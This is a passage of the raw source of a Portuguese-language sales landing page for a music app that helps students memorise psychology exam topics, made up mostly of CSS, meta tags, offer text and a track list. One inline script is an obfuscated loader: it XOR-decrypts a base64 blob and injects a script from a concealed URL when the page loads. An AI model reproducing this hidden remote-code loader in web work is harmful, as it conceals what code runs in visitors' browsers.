(width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width\u003c=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex, follow\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"7ba2abde-43c7-4744-b973-c0e79757dd99\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"9c0a46eb5506\",[],\"Children\",1]\na:I[\"dabd239a57f4\",[],\"LayoutSegmentProvider\",1]\nb:I[\"9c0a46eb5506\",[],\"Slot\",1]\nc:I[\"c8cad7b79ea8\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"a\",null,{\"className\":\"offer-bar\",\"href\":\"#oferta\",\"aria-label\":\"Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos.\",\"children\":[\"$\",\"span\",null,{\"className\":\"offer-bar-inner\",\"children\":[[\"$\",\"span\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"offer-plan\",\"children\":\"Plano Anual por \"}],[\"$\",\"strong\",null,{\"children\":\"12x R$ 20,37\"}]]}],[\"$\",\"span\",null,{\"className\":\"offer-sep\",\"aria-hidden\":\"true\",\"children\":\"·\"}],[\"$\",\"span\",null,{\"children\":\"com os 5 bônus inclusos\"}]]}]}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Memorize os assuntos mais cobrados dos concursos de Psicologia \"}],[\"$\",\"strong\",\"1\",{\"children\":\"10x mais rápido\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Le\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],\"$Lf\"]}],\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"]}]]}],\"$L15\",\"$L16\"]}]}]}],\"$L17\",\"$L18\",\"$L19\"]}]}]]}]]}],\"$L1a\",\"$L1b\",\"$L1c\",\"$L1d\",\"\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\nf:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n10:[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n11:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("12:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n13:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde 